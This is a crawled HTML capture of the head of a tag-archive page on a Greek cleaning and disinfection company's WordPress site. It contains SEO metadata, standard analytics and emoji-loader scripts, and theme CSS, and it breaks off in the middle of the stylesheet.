

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eka.gr/tag/%CE%BF%CE%B4%CE%B7%CE%B3%CE%AF%CE%B5%CF%82/
body_size: 25430
content:
<!DOCTYPE html>
<html lang="el" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<meta name="description" content="EKA-Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων"/>
<meta name="keywords" content="απολυμανσεις, καθαρισμοι, μασκες, εκα, eka, apolimanseis, προστασια, κορωνοϊός,  covid-19, καλλιθεα, αθηνα, "/>
<link rel="alternate" hreflang="el" href="https://eka.gr/tag/%CE%BF%CE%B4%CE%B7%CE%B3%CE%AF%CE%B5%CF%82/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157822023-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157822023-2');
</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71618629, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71618629" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><title>οδηγίες Archives - Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων</title>
<script>window._wca = window._wca || [];</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://eka.gr/tag/οδηγίες/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="οδηγίες Archives - Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" />
<meta property="og:url" content="https://eka.gr/tag/οδηγίες/" />
<meta property="og:site_name" content="Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="οδηγίες Archives - Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eka.gr/#website","url":"https://eka.gr/","name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03cc \u039a\u03ad\u03bd\u03c4\u03c1\u03bf \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03bf\u03cd &amp; \u0391\u03c0\u03bf\u03bb\u03c5\u03bc\u03ac\u03bd\u03c3\u03b5\u03c9\u03bd","inLanguage":"el","description":"\u0395\u039a\u039a\u0391","potentialAction":[{"@type":"SearchAction","target":"https://eka.gr/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://eka.gr/tag/%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82/#webpage","url":"https://eka.gr/tag/%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82/","name":"\u03bf\u03b4\u03b7\u03b3\u03af\u03b5\u03c2 Archives - \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03cc \u039a\u03ad\u03bd\u03c4\u03c1\u03bf \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03bf\u03cd &amp; \u0391\u03c0\u03bf\u03bb\u03c5\u03bc\u03ac\u03bd\u03c3\u03b5\u03c9\u03bd","isPartOf":{"@id":"https://eka.gr/#website"},"inLanguage":"el"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" href="https://eka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" href="https://eka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας οδηγίες &raquo; Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" href="https://eka.gr/tag/%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.4.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wpda_like_box_gutenberg_css-css'  href='https://eka.gr/wp-content/plugins/like-box/includes/gutenberg/style.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.1.4/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eka.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://eka.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/4.1.4/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/4.1.4/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/4.1.4/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://eka.gr/wp-content/themes/betheme/css/base.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://eka.gr/wp-content/themes/betheme/css/layout.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://eka.gr/wp-content/themes/betheme/css/shortcodes.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://eka.gr/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://eka.gr/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://eka.gr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://eka.gr/wp-content/themes/betheme/css/responsive.css?ver=21.5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css'  href='https://eka.gr/wp-content/themes/betheme/css/woocommerce.css?ver=21.5.9.3' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(https://eka.gr/wp-content/uploads/2020/04/eka-silder1.jpg);background-repeat:no-repeat;background-position:center top}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 